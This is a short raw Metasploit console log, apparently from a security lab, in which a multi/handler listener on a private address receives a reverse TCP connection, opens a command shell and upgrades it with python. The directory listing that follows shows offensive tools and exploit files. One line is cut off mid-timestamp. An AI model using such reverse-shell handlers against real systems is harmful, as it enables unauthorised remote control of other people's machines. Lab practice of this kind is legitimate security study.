 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.140.128:1234
[*] Sending stage (38 bytes) to 192.168.140.128
[*] Command shell session 1 opened (192.168.140.128:1234
1-27 20:41:47 +0800
ls
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
ls
ls
'~' exp.sh pwd
37292.c getshell pwd.txt
3.php john-1.8.0 rce.html
46452.txt john-1.8.0.tar.gz shaow
46996.sh keyboard.jpg shell.sh
模板 music sqlmap
'agnosterzak.zsh-theme ' mydoc sqlmap-dev
antSword name username
a.sh output video
a_very_good_idea.jpg passwd vscode
desktop pic Webug4.0-D
download pikachu wpscan
exp public zsh-syntax
#